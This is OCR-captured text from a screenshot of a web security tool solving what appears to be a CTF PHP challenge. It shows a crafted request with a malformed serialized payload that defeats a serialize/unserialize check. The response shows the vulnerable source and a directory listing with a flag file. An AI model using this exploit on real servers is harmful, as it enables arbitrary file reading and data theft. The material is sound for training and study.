 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /?exp={s:1:"a";O:7:"classes":0:{}} HTTP/1.1
2 Host ? : eci-2zeatxbhc3kcofhs01gi.cloudeci1.ichunqiu.com:80
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
5
6 filetoread=/tmp/output
Responses https 1778bytes / 29ms 美化 渲染 编码 请输入定位响应 详 情
<?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc readflag root
run sbin srv sys tmp usr var